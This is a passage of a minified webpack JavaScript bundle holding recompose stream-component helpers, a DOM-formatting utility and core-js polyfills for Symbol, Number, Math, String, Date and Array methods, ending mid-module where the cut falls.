f=(t.componentFromStreamWithConfig=function(e){return function(t){return function(n){function r(){var o,a,u;c(this,r);for(var f=arguments.length,p=Array(f),d=0;d<f;d++)p[d]=arguments[d];return a=u=l(this,n.call.apply(n,[this].concat(p))),u.state={vdom:null},u.propsEmitter=(0,i.createChangeEmitter)(),u.props$=e.fromESObservable(((o={subscribe:function(e){return{unsubscribe:u.propsEmitter.listen((function(t){t?e.next(t):e.complete()}))}}})[s.default]=function(){return this},o)),u.vdom$=e.toESObservable(t(u.props$)),l(u,a)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(r,n),r.prototype.componentWillMount=function(){var e=this;this.subscription=this.vdom$.subscribe({next:function(t){e.setState({vdom:t})}}),this.propsEmitter.emit(this.props)},r.prototype.componentWillReceiveProps=function(e){this.propsEmitter.emit(e)},r.prototype.shouldComponentUpdate=function(e,t){return t.vdom!==this.state.vdom},r.prototype.componentWillUnmount=function(){this.propsEmitter.emit(),this.subscription.unsubscribe()},r.prototype.render=function(){return this.state.vdom},r}(o.Component)}})(u.config);t.default=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.createChangeEmitter=function(){var e=[],t=e;function n(){t===e&&(t=e.slice())}return{listen:function(e){if("function"!=typeof e)throw new Error("Expected listener to be a function.");var r=!0;return n(),t.push(e),function(){if(r){r=!1,n();var o=t.indexOf(e);t.splice(o,1)}}},emit:function(){for(var n=e=t,r=0;r<n.length;r++)n[r].apply(n,arguments)}}}},function(e,t,n){"use strict";var r=Object.prototype.toString;e.exports=function(e){var t=r.call(e),n="[object Arguments]"===t;return n||(n="[object Array]"!==t&&null!==e&&"object"==typeof e&&"number"==typeof e.length&&e.length>=0&&"[object Function]"===r.call(e.callee)),n}},function(e,t,n){"use strict";var r=Object.prototype.toString;e.exports=function(e){var t=r.call(e),n="[object Arguments]"===t;return n||(n="[object Array]"!==t&&null!==e&&"object"==typeof e&&"number"==typeof e.length&&e.length>=0&&"[object Function]"===r.call(e.callee)),n}},function(e,t,n){"use strict";var r=n(1732),o=n(599),i=n(694),a=n(1733);e.exports=function(e){var t=i(arguments),n=e.length-(arguments.length-1);return r(t,1+(n>0?n:0),!0)},o?o(e.exports,"apply",{value:a}):e.exports.apply=a},function(e,t,n){"use strict";var r=function(e){return e!=e};e.exports=function(e,t){return 0===e&&0===t?1/e==1/t:e===t||!(!r(e)||!r(t))}},function(e,t,n){"use strict";var r=n(944);e.exports=function(){return"function"==typeof Object.is?Object.is:r}},function(e,t,n){"use strict";var r=n(1737),o=n(349),i=Object;e.exports=r((function(){if(null==this||this!==i(this))throw new o("RegExp.prototype.flags getter called on non-object");var e="";return this.hasIndices&&(e+="d"),this.global&&(e+="g"),this.ignoreCase&&(e+="i"),this.multiline&&(e+="m"),this.dotAll&&(e+="s"),this.unicode&&(e+="u"),this.unicodeSets&&(e+="v"),this.sticky&&(e+="y"),e}),"get flags",!0)},function(e,t,n){"use strict";var r=n(946),o=n(569).supportsDescriptors,i=Object.getOwnPropertyDescriptor;e.exports=function(){if(o&&"gim"===/a/gim.flags){var e=i(RegExp.prototype,"flags");if(e&&"function"==typeof e.get&&"dotAll"in RegExp.prototype&&"hasIndices"in RegExp.prototype){var t="",n={};if(Object.defineProperty(n,"hasIndices",{get:function(){t+="d"}}),Object.defineProperty(n,"sticky",{get:function(){t+="y"}}),e.get.call(n),"dy"===t)return e.get}}return r}},function(e,t){e.exports=function(e,t,n,r){var o,i=0;return"boolean"!=typeof t&&(r=n,n=t,t=void 0),function(){var a=this,s=Number(new Date)-i,u=arguments;function c(){i=Number(new Date),n.apply(a,u)}function l(){o=void 0}r&&!o&&c(),o&&clearTimeout(o),void 0===r&&s>e?c():!0!==t&&(o=setTimeout(r?l:c,void 0===r?e-s:e))}}},,,function(e,t){e.exports={isFunction:function(e){return"function"==typeof e},isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},each:function(e,t){for(var n=0,r=e.length;n<r&&!1!==t(e[n],n);n++);}}},,function(e,t){var n=/-([a-z])/g;e.exports={camelCase:function(e){if("string"!=typeof e)throw new TypeError("First argument must be a string");return-1===e.indexOf("-")?e:e.toLowerCase().replace(n,(function(e,t){return t.toUpperCase()}))},invertObject:function(e,t){if(!e||"object"!=typeof e)throw new TypeError("First argument must be an object");var n,r,o="function"==typeof t,i={},a={};for(n in e)r=e[n],o&&(i=t(n,r))&&2===i.length?a[i[0]]=i[1]:"string"==typeof r&&(a[r]=n);return a}}},function(e,t,n){"use strict";function r(e){for(var t,n={},r=0,o=e.length;r<o;r++)n[(t=e[r]).name]=t.value;return n}e.exports={formatAttributes:r,formatDOM:function e(t,n,o){n=n||null;for(var i,a,s,u=[],c=0,l=t.length;c<l;c++){switch(i=t[c],s={next:null,prev:u[c-1]||null,parent:n},(a=u[c-1])&&(a.next=s),0!==i.nodeName.indexOf("#")&&(s.name=i.nodeName.toLowerCase(),s.attribs={},i.attributes&&i.attributes.length&&(s.attribs=r(i.attributes))),i.nodeType){case 1:"script"===s.name||"style"===s.name?s.type=s.name:s.type="tag",s.children=e(i.childNodes,s);break;case 3:s.type="text",s.data=i.nodeValue;break;case 8:s.type="comment",s.data=i.nodeValue}u.push(s)}return o&&(u.unshift({name:o.substring(0,o.indexOf(" ")).toLowerCase(),data:o,type:"directive",next:u[0]?u[0]:null,prev:null,parent:n}),u[1]&&(u[1].prev=u[0])),u},isIE:function(e){return e?document.documentMode===e:/(MSIE |Trident\/|Edge\/)/.test(navigator.userAgent)}}},,function(e,t,n){"use strict";const r=async function(){}.constructor;e.exports=()=>r},function(e,t,n){"use strict";const r=function*(){}.constructor;e.exports=()=>r},function(e,t,n){"use strict";const r=async function*(){}.constructor;e.exports=()=>r},,function(e,t,n){"use strict";function r(e){var t,n=e.Symbol;return"function"==typeof n?n.observable?t=n.observable:(t=n("observable"),n.observable=t):t="@@observable",t}n.d(t,"a",(function(){return r}))},,,function(e,t,n){"use strict";var r={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,arguments:!0,arity:!0},i="function"==typeof Object.getOwnPropertySymbols;e.exports=function(e,t,n){if("string"!=typeof t){var a=Object.getOwnPropertyNames(t);i&&(a=a.concat(Object.getOwnPropertySymbols(t)));for(var s=0;s<a.length;++s)if(!(r[a[s]]||o[a[s]]||n&&n[a[s]]))try{e[a[s]]=t[a[s]]}catch(e){}}return e}},,,,,,,,,,,,,,,function(e,t,n){"use strict";n(979),n(1122),n(1124),n(1127),n(1129),n(1131),n(1133),n(1135),n(1137),n(1139),n(1141),n(1143),n(1145),n(1149)},function(e,t,n){n(980),n(983),n(984),n(985),n(986),n(987),n(988),n(989),n(990),n(991),n(992),n(993),n(994),n(995),n(996),n(997),n(998),n(999),n(1e3),n(1001),n(1002),n(1003),n(1004),n(1005),n(1006),n(1007),n(1008),n(1009),n(1010),n(1011),n(1012),n(1013),n(1014),n(1015),n(1016),n(1017),n(1018),n(1019),n(1020),n(1021),n(1022),n(1023),n(1024),n(1026),n(1027),n(1028),n(1029),n(1030),n(1031),n(1032),n(1033),n(1034),n(1035),n(1036),n(1037),n(1038),n(1039),n(1040),n(1041),n(1042),n(1043),n(1044),n(1045),n(1046),n(1047),n(1048),n(1049),n(1050),n(1051),n(1052),n(1053),n(1054),n(1055),n(1056),n(1057),n(1058),n(1059),n(1061),n(1062),n(1064),n(1065),n(1066),n(1067),n(1068),n(1069),n(1070),n(1072),n(1073),n(1074),n(1075),n(1076),n(1077),n(1078),n(1079),n(1080),n(1081),n(1082),n(1083),n(1084),n(679),n(1085),n(780),n(1086),n(781),n(1087),n(1088),n(1089),n(1090),n(782),n(1093),n(1094),n(1095),n(1096),n(1097),n(1098),n(1099),n(1100),n(1101),n(1102),n(1103),n(1104),n(1105),n(1106),n(1107),n(1108),n(1109),n(1110),n(1111),n(1112),n(1113),n(1114),n(1115),n(1116),n(1117),n(1118),n(1119),n(1120),n(1121),e.exports=n(146)},function(e,t,n){"use strict";var r=n(107),o=n(275),i=n(155),a=n(37),s=n(270),u=n(371).KEY,c=n(108),l=n(578),f=n(518),p=n(424),d=n(122),h=n(660),y=n(761),m=n(982),v=n(581),g=n(109),b=n(110),T=n(189),S=n(277),w=n(370),_=n(423),P=n(428),A=n(764),E=n(344),M=n(580),O=n(156),C=n(426),x=E.f,k=O.f,F=A.f,G=r.Symbol,I=r.JSON,D=I&&I.stringify,R=d("_hidden"),j=d("toPrimitive"),B={}.propertyIsEnumerable,L=l("symbol-registry"),N=l("symbols"),H=l("op-symbols"),V=Object.prototype,U="function"==typeof G&&!!M.f,W=r.QObject,Y=!W||!W.prototype||!W.prototype.findChild,z=i&&c((function(){return 7!=P(k({},"a",{get:function(){return k(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=x(V,t);r&&delete V[t],k(e,t,n),r&&e!==V&&k(V,t,r)}:k,X=function(e){var t=N[e]=P(G.prototype);return t._k=e,t},q=U&&"symbol"==typeof G.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof G},K=function(e,t,n){return e===V&&K(H,t,n),g(e),t=w(t,!0),g(n),o(N,t)?(n.enumerable?(o(e,R)&&e[R][t]&&(e[R][t]=!1),n=P(n,{enumerable:_(0,!1)})):(o(e,R)||k(e,R,_(1,{})),e[R][t]=!0),z(e,t,n)):k(e,t,n)},$=function(e,t){g(e);for(var n,r=m(t=S(t)),o=0,i=r.length;i>o;)K(e,n=r[o++],t[n]);return e},Q=function(e){var t=B.call(this,e=w(e,!0));return!(this===V&&o(N,e)&&!o(H,e))&&(!(t||!o(this,e)||!o(N,e)||o(this,R)&&this[R][e])||t)},Z=function(e,t){if(e=S(e),t=w(t,!0),e!==V||!o(N,t)||o(H,t)){var n=x(e,t);return!n||!o(N,t)||o(e,R)&&e[R][t]||(n.enumerable=!0),n}},J=function(e){for(var t,n=F(S(e)),r=[],i=0;n.length>i;)o(N,t=n[i++])||t==R||t==u||r.push(t);return r},ee=function(e){for(var t,n=e===V,r=F(n?H:S(e)),i=[],a=0;r.length>a;)!o(N,t=r[a++])||n&&!o(V,t)||i.push(N[t]);return i};U||(s((G=function(){if(this instanceof G)throw TypeError("Symbol is not a constructor!");var e=p(arguments.length>0?arguments[0]:void 0),t=function(n){this===V&&t.call(H,n),o(this,R)&&o(this[R],e)&&(this[R][e]=!1),z(this,e,_(1,n))};return i&&Y&&z(V,e,{configurable:!0,set:t}),X(e)}).prototype,"toString",(function(){return this._k})),E.f=Z,O.f=K,n(429).f=A.f=J,n(552).f=Q,M.f=ee,i&&!n(425)&&s(V,"propertyIsEnumerable",Q,!0),h.f=function(e){return X(d(e))}),a(a.G+a.W+a.F*!U,{Symbol:G});for(var te="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ne=0;te.length>ne;)d(te[ne++]);for(var re=C(d.store),oe=0;re.length>oe;)y(re[oe++]);a(a.S+a.F*!U,"Symbol",{for:function(e){return o(L,e+="")?L[e]:L[e]=G(e)},keyFor:function(e){if(!q(e))throw TypeError(e+" is not a symbol!");for(var t in L)if(L[t]===e)return t},useSetter:function(){Y=!0},useSimple:function(){Y=!1}}),a(a.S+a.F*!U,"Object",{create:function(e,t){return void 0===t?P(e):$(P(e),t)},defineProperty:K,defineProperties:$,getOwnPropertyDescriptor:Z,getOwnPropertyNames:J,getOwnPropertySymbols:ee});var ie=c((function(){M.f(1)}));a(a.S+a.F*ie,"Object",{getOwnPropertySymbols:function(e){return M.f(T(e))}}),I&&a(a.S+a.F*(!U||c((function(){var e=G();return"[null]"!=D([e])||"{}"!=D({a:e})||"{}"!=D(Object(e))}))),"JSON",{stringify:function(e){for(var t,n,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=t=r[1],(b(t)||void 0!==e)&&!q(e))return v(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!q(t))return t}),r[1]=t,D.apply(I,r)}}),G.prototype[j]||n(276)(G.prototype,j,G.prototype.valueOf),f(G,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(e,t,n){e.exports=n(578)("native-function-to-string",Function.toString)},function(e,t,n){var r=n(426),o=n(580),i=n(552);e.exports=function(e){var t=r(e),n=o.f;if(n)for(var a,s=n(e),u=i.f,c=0;s.length>c;)u.call(e,a=s[c++])&&t.push(a);return t}},function(e,t,n){var r=n(37);r(r.S,"Object",{create:n(428)})},function(e,t,n){var r=n(37);r(r.S+r.F*!n(155),"Object",{defineProperty:n(156).f})},function(e,t,n){var r=n(37);r(r.S+r.F*!n(155),"Object",{defineProperties:n(763)})},function(e,t,n){var r=n(277),o=n(344).f;n(345)("getOwnPropertyDescriptor",(function(){return function(e,t){return o(r(e),t)}}))},function(e,t,n){var r=n(189),o=n(430);n(345)("getPrototypeOf",(function(){return function(e){return o(r(e))}}))},function(e,t,n){var r=n(189),o=n(426);n(345)("keys",(function(){return function(e){return o(r(e))}}))},function(e,t,n){n(345)("getOwnPropertyNames",(function(){return n(764).f}))},function(e,t,n){var r=n(110),o=n(371).onFreeze;n(345)("freeze",(function(e){return function(t){return e&&r(t)?e(o(t)):t}}))},function(e,t,n){var r=n(110),o=n(371).onFreeze;n(345)("seal",(function(e){return function(t){return e&&r(t)?e(o(t)):t}}))},function(e,t,n){var r=n(110),o=n(371).onFreeze;n(345)("preventExtensions",(function(e){return function(t){return e&&r(t)?e(o(t)):t}}))},function(e,t,n){var r=n(110);n(345)("isFrozen",(function(e){return function(t){return!r(t)||!!e&&e(t)}}))},function(e,t,n){var r=n(110);n(345)("isSealed",(function(e){return function(t){return!r(t)||!!e&&e(t)}}))},function(e,t,n){var r=n(110);n(345)("isExtensible",(function(e){return function(t){return!!r(t)&&(!e||e(t))}}))},function(e,t,n){var r=n(37);r(r.S+r.F,"Object",{assign:n(765)})},function(e,t,n){var r=n(37);r(r.S,"Object",{is:n(766)})},function(e,t,n){var r=n(37);r(r.S,"Object",{setPrototypeOf:n(664).set})},function(e,t,n){"use strict";var r=n(553),o={};o[n(122)("toStringTag")]="z",o+""!="[object z]"&&n(270)(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},function(e,t,n){var r=n(37);r(r.P,"Function",{bind:n(767)})},function(e,t,n){var r=n(156).f,o=Function.prototype,i=/^\s*function ([^ (]*)/;"name"in o||n(155)&&r(o,"name",{configurable:!0,get:function(){try{return(""+this).match(i)[1]}catch(e){return""}}})},function(e,t,n){"use strict";var r=n(110),o=n(430),i=n(122)("hasInstance"),a=Function.prototype;i in a||n(156).f(a,i,{value:function(e){if("function"!=typeof this||!r(e))return!1;if(!r(this.prototype))return e instanceof this;for(;e=o(e);)if(this.prototype===e)return!0;return!1}})},function(e,t,n){var r=n(37),o=n(769);r(r.G+r.F*(parseInt!=o),{parseInt:o})},function(e,t,n){var r=n(37),o=n(770);r(r.G+r.F*(parseFloat!=o),{parseFloat:o})},function(e,t,n){"use strict";var r=n(107),o=n(275),i=n(354),a=n(666),s=n(370),u=n(108),c=n(429).f,l=n(344).f,f=n(156).f,p=n(519).trim,d=r.Number,h=d,y=d.prototype,m="Number"==i(n(428)(y)),v="trim"in String.prototype,g=function(e){var t=s(e,!1);if("string"==typeof t&&t.length>2){var n,r,o,i=(t=v?t.trim():p(t,3)).charCodeAt(0);if(43===i||45===i){if(88===(n=t.charCodeAt(2))||120===n)return NaN}else if(48===i){switch(t.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+t}for(var a,u=t.slice(2),c=0,l=u.length;c<l;c++)if((a=u.charCodeAt(c))<48||a>o)return NaN;return parseInt(u,r)}}return+t};if(!d(" 0o1")||!d("0b1")||d("+0x1")){d=function(e){var t=arguments.length<1?0:e,n=this;return n instanceof d&&(m?u((function(){y.valueOf.call(n)})):"Number"!=i(n))?a(new h(g(t)),n,d):g(t)};for(var b,T=n(155)?c(h):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),S=0;T.length>S;S++)o(h,b=T[S])&&!o(d,b)&&f(d,b,l(h,b));d.prototype=y,y.constructor=d,n(270)(r,"Number",d)}},function(e,t,n){"use strict";var r=n(37),o=n(343),i=n(771),a=n(667),s=1..toFixed,u=Math.floor,c=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f=function(e,t){for(var n=-1,r=t;++n<6;)r+=e*c[n],c[n]=r%1e7,r=u(r/1e7)},p=function(e){for(var t=6,n=0;--t>=0;)n+=c[t],c[t]=u(n/e),n=n%e*1e7},d=function(){for(var e=6,t="";--e>=0;)if(""!==t||0===e||0!==c[e]){var n=String(c[e]);t=""===t?n:t+a.call("0",7-n.length)+n}return t},h=function(e,t,n){return 0===t?n:t%2==1?h(e,t-1,n*e):h(e*e,t/2,n)};r(r.P+r.F*(!!s&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!n(108)((function(){s.call({})}))),"Number",{toFixed:function(e){var t,n,r,s,u=i(this,l),c=o(e),y="",m="0";if(c<0||c>20)throw RangeError(l);if(u!=u)return"NaN";if(u<=-1e21||u>=1e21)return String(u);if(u<0&&(y="-",u=-u),u>1e-21)if(n=(t=function(e){for(var t=0,n=e;n>=4096;)t+=12,n/=4096;for(;n>=2;)t+=1,n/=2;return t}(u*h(2,69,1))-69)<0?u*h(2,-t,1):u/h(2,t,1),n*=4503599627370496,(t=52-t)>0){for(f(0,n),r=c;r>=7;)f(1e7,0),r-=7;for(f(h(10,r,1),0),r=t-1;r>=23;)p(1<<23),r-=23;p(1<<r),f(1,1),p(2),m=d()}else f(0,n),f(1<<-t,0),m=d()+a.call("0",c);return m=c>0?y+((s=m.length)<=c?"0."+a.call("0",c-s)+m:m.slice(0,s-c)+"."+m.slice(s-c)):y+m}})},function(e,t,n){"use strict";var r=n(37),o=n(108),i=n(771),a=1..toPrecision;r(r.P+r.F*(o((function(){return"1"!==a.call(1,void 0)}))||!o((function(){a.call({})}))),"Number",{toPrecision:function(e){var t=i(this,"Number#toPrecision: incorrect invocation!");return void 0===e?a.call(t):a.call(t,e)}})},function(e,t,n){var r=n(37);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},function(e,t,n){var r=n(37),o=n(107).isFinite;r(r.S,"Number",{isFinite:function(e){return"number"==typeof e&&o(e)}})},function(e,t,n){var r=n(37);r(r.S,"Number",{isInteger:n(772)})},function(e,t,n){var r=n(37);r(r.S,"Number",{isNaN:function(e){return e!=e}})},function(e,t,n){var r=n(37),o=n(772),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(e){return o(e)&&i(e)<=9007199254740991}})},function(e,t,n){var r=n(37);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(e,t,n){var r=n(37);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(e,t,n){var r=n(37),o=n(770);r(r.S+r.F*(Number.parseFloat!=o),"Number",{parseFloat:o})},function(e,t,n){var r=n(37),o=n(769);r(r.S+r.F*(Number.parseInt!=o),"Number",{parseInt:o})},function(e,t,n){var r=n(37),o=n(773),i=Math.sqrt,a=Math.acosh;r(r.S+r.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(e){return(e=+e)<1?NaN:e>94906265.62425156?Math.log(e)+Math.LN2:o(e-1+i(e-1)*i(e+1))}})},function(e,t,n){var r=n(37),o=Math.asinh;r(r.S+r.F*!(o&&1/o(0)>0),"Math",{asinh:function e(t){return isFinite(t=+t)&&0!=t?t<0?-e(-t):Math.log(t+Math.sqrt(t*t+1)):t}})},function(e,t,n){var r=n(37),o=Math.atanh;r(r.S+r.F*!(o&&1/o(-0)<0),"Math",{atanh:function(e){return 0==(e=+e)?e:Math.log((1+e)/(1-e))/2}})},function(e,t,n){var r=n(37),o=n(668);r(r.S,"Math",{cbrt:function(e){return o(e=+e)*Math.pow(Math.abs(e),1/3)}})},function(e,t,n){var r=n(37);r(r.S,"Math",{clz32:function(e){return(e>>>=0)?31-Math.floor(Math.log(e+.5)*Math.LOG2E):32}})},function(e,t,n){var r=n(37),o=Math.exp;r(r.S,"Math",{cosh:function(e){return(o(e=+e)+o(-e))/2}})},function(e,t,n){var r=n(37),o=n(669);r(r.S+r.F*(o!=Math.expm1),"Math",{expm1:o})},function(e,t,n){var r=n(37);r(r.S,"Math",{fround:n(1025)})},function(e,t,n){var r=n(668),o=Math.pow,i=o(2,-52),a=o(2,-23),s=o(2,127)*(2-a),u=o(2,-126);e.exports=Math.fround||function(e){var t,n,o=Math.abs(e),c=r(e);return o<u?c*(o/u/a+1/i-1/i)*u*a:(n=(t=(1+a/i)*o)-(t-o))>s||n!=n?c*(1/0):c*n}},function(e,t,n){var r=n(37),o=Math.abs;r(r.S,"Math",{hypot:function(e,t){for(var n,r,i=0,a=0,s=arguments.length,u=0;a<s;)u<(n=o(arguments[a++]))?(i=i*(r=u/n)*r+1,u=n):i+=n>0?(r=n/u)*r:n;return u===1/0?1/0:u*Math.sqrt(i)}})},function(e,t,n){var r=n(37),o=Math.imul;r(r.S+r.F*n(108)((function(){return-5!=o(4294967295,5)||2!=o.length})),"Math",{imul:function(e,t){var n=+e,r=+t,o=65535&n,i=65535&r;return 0|o*i+((65535&n>>>16)*i+o*(65535&r>>>16)<<16>>>0)}})},function(e,t,n){var r=n(37);r(r.S,"Math",{log10:function(e){return Math.log(e)*Math.LOG10E}})},function(e,t,n){var r=n(37);r(r.S,"Math",{log1p:n(773)})},function(e,t,n){var r=n(37);r(r.S,"Math",{log2:function(e){return Math.log(e)/Math.LN2}})},function(e,t,n){var r=n(37);r(r.S,"Math",{sign:n(668)})},function(e,t,n){var r=n(37),o=n(669),i=Math.exp;r(r.S+r.F*n(108)((function(){return-2e-17!=!Math.sinh(-2e-17)})),"Math",{sinh:function(e){return Math.abs(e=+e)<1?(o(e)-o(-e))/2:(i(e-1)-i(-e-1))*(Math.E/2)}})},function(e,t,n){var r=n(37),o=n(669),i=Math.exp;r(r.S,"Math",{tanh:function(e){var t=o(e=+e),n=o(-e);return t==1/0?1:n==1/0?-1:(t-n)/(i(e)+i(-e))}})},function(e,t,n){var r=n(37);r(r.S,"Math",{trunc:function(e){return(e>0?Math.floor:Math.ceil)(e)}})},function(e,t,n){var r=n(37),o=n(427),i=String.fromCharCode,a=String.fromCodePoint;r(r.S+r.F*(!!a&&1!=a.length),"String",{fromCodePoint:function(e){for(var t,n=[],r=arguments.length,a=0;r>a;){if(t=+arguments[a++],o(t,1114111)!==t)throw RangeError(t+" is not a valid code point");n.push(t<65536?i(t):i(55296+((t-=65536)>>10),t%1024+56320))}return n.join("")}})},function(e,t,n){var r=n(37),o=n(277),i=n(142);r(r.S,"String",{raw:function(e){for(var t=o(e.raw),n=i(t.length),r=arguments.length,a=[],s=0;n>s;)a.push(String(t[s++])),s<r&&a.push(String(arguments[s]));return a.join("")}})},function(e,t,n){"use strict";n(519)("trim",(function(e){return function(){return e(this,3)}}))},function(e,t,n){"use strict";var r=n(670)(!0);n(671)(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})}))},function(e,t,n){"use strict";var r=n(37),o=n(670)(!1);r(r.P,"String",{codePointAt:function(e){return o(this,e)}})},function(e,t,n){"use strict";var r=n(37),o=n(142),i=n(672),a="".endsWith;r(r.P+r.F*n(674)("endsWith"),"String",{endsWith:function(e){var t=i(this,e,"endsWith"),n=arguments.length>1?arguments[1]:void 0,r=o(t.length),s=void 0===n?r:Math.min(o(n),r),u=String(e);return a?a.call(t,u,s):t.slice(s-u.length,s)===u}})},function(e,t,n){"use strict";var r=n(37),o=n(672);r(r.P+r.F*n(674)("includes"),"String",{includes:function(e){return!!~o(this,e,"includes").indexOf(e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r=n(37);r(r.P,"String",{repeat:n(667)})},function(e,t,n){"use strict";var r=n(37),o=n(142),i=n(672),a="".startsWith;r(r.P+r.F*n(674)("startsWith"),"String",{startsWith:function(e){var t=i(this,e,"startsWith"),n=o(Math.min(arguments.length>1?arguments[1]:void 0,t.length)),r=String(e);return a?a.call(t,r,n):t.slice(n,n+r.length)===r}})},function(e,t,n){"use strict";n(271)("anchor",(function(e){return function(t){return e(this,"a","name",t)}}))},function(e,t,n){"use strict";n(271)("big",(function(e){return function(){return e(this,"big","","")}}))},function(e,t,n){"use strict";n(271)("blink",(function(e){return function(){return e(this,"blink","","")}}))},function(e,t,n){"use strict";n(271)("bold",(function(e){return function(){return e(this,"b","","")}}))},function(e,t,n){"use strict";n(271)("fixed",(function(e){return function(){return e(this,"tt","","")}}))},function(e,t,n){"use strict";n(271)("fontcolor",(function(e){return function(t){return e(this,"font","color",t)}}))},function(e,t,n){"use strict";n(271)("fontsize",(function(e){return function(t){return e(this,"font","size",t)}}))},function(e,t,n){"use strict";n(271)("italics",(function(e){return function(){return e(this,"i","","")}}))},function(e,t,n){"use strict";n(271)("link",(function(e){return function(t){return e(this,"a","href",t)}}))},function(e,t,n){"use strict";n(271)("small",(function(e){return function(){return e(this,"small","","")}}))},function(e,t,n){"use strict";n(271)("strike",(function(e){return function(){return e(this,"strike","","")}}))},function(e,t,n){"use strict";n(271)("sub",(function(e){return function(){return e(this,"sub","","")}}))},function(e,t,n){"use strict";n(271)("sup",(function(e){return function(){return e(this,"sup","","")}}))},function(e,t,n){var r=n(37);r(r.S,"Date",{now:function(){return(new Date).getTime()}})},function(e,t,n){"use strict";var r=n(37),o=n(189),i=n(370);r(r.P+r.F*n(108)((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})),"Date",{toJSON:function(e){var t=o(this),n=i(t);return"number"!=typeof n||isFinite(n)?t.toISOString():null}})},function(e,t,n){var r=n(37),o=n(1060);r(r.P+r.F*(Date.prototype.toISOString!==o),"Date",{toISOString:o})},function(e,t,n){"use strict";var r=n(108),o=Date.prototype.getTime,i=Date.prototype.toISOString,a=function(e){return e>9?e:"0"+e};e.exports=r((function(){return"0385-07-25T07:06:39.999Z"!=i.call(new Date(-50000000000001))}))||!r((function(){i.call(new Date(NaN))}))?function(){if(!isFinite(o.call(this)))throw RangeError("Invalid time value");var e=this,t=e.getUTCFullYear(),n=e.getUTCMilliseconds(),r=t<0?"-":t>9999?"+":"";return r+("00000"+Math.abs(t)).slice(r?-6:-4)+"-"+a(e.getUTCMonth()+1)+"-"+a(e.getUTCDate())+"T"+a(e.getUTCHours())+":"+a(e.getUTCMinutes())+":"+a(e.getUTCSeconds())+"."+(n>99?n:"0"+a(n))+"Z"}:i},function(e,t,n){var r=Date.prototype,o=r.toString,i=r.getTime;new Date(NaN)+""!="Invalid Date"&&n(270)(r,"toString",(function(){var e=i.call(this);return e==e?o.call(this):"Invalid Date"}))},function(e,t,n){var r=n(122)("toPrimitive"),o=Date.prototype;r in o||n(276)(o,r,n(1063))},function(e,t,n){"use strict";var r=n(109),o=n(370);e.exports=function(e){if("string"!==e&&"number"!==e&&"default"!==e)throw TypeError("Incorrect hint");return o(r(this),"number"!=e)}},function(e,t,n){var r=n(37);r(r.S,"Array",{isArray:n(581)})},function(e,t,n){"use strict";var r=n(341),o=n(37),i=n(189),a=n(775),s=n(675),u=n(142),c=n(676),l=n(677);o(o.S+o.F*!n(582)((function(e){Array.from(e)})),"Array",{from:function(e){var t,n,o,f,p=i(e),d="function"==typeof this?this:Array,h=arguments.length,y=h>1?arguments[1]:void 0,m=void 0!==y,v=0,g=l(p);if(m&&(y=r(y,h>2?arguments[2]:void 0,2)),null==g||d==Array&&s(g))for(n=new d(t=u(p.length));t>v;v++)c(n,v,m?y(p[v],v):p[v]);else for(f=g.call(p),n=new d;!(o=f.next()).done;v++)c(n,v,m?a(f,y,[o.value,v],!0):o.value);return n.length=v,n}})},function(e,t,n){"use strict";var r=n(37),o=n(676);r(r.S+r.F*n(108)((function(){function e(){}return!(Array.of.call(e)instanceof e)})),"Array",{of:function(){for(var e=0,t=arguments.length,n=new("function"==typeof this?this:Array)(t);t>e;)o(n,e,arguments[e++]);return n.length=t,n}})},function(e,t,n){"use strict";var r=n(37),o=n(277),i=[].join;r(r.P+r.F*(n(551)!=Object||!n(285)(i)),"Array",{join:function(e){return i.call(o(this),void 0===e?",":e)}})},function(e,t,n){"use strict";var r=n(37),o=n(663),i=n(354),a=n(427),s=n(142),u=[].slice;r(r.P+r.F*n(108)((function(){o&&u.call(o)})),"Array",{slice:function(e,t){var n=s(this.length),r=i(this);if(t=void 0===t?n:t,"Array"==r)return u.call(this,e,t);for(var o=a(e,n),c=a(t,n),l=s(c-o),f=new Array(l),p=0;p<l;p++)f[p]="String"==r?this.charAt(o+p):this[o+p];return f}})},function(e,t,n){"use strict";var r=n(37),o=n(342),i=n(189),a=n(108),s=[].sort,u=[1,2,3];r(r.P+r.F*(a((function(){u.sort(void 0)}))||!a((function(){u.sort(null)}))||!n(285)(s)),"Array",{sort:function(e){return void 0===e?s.call(i(this)):s.call(i(this),o(e))}})},function(e,t,n){"use 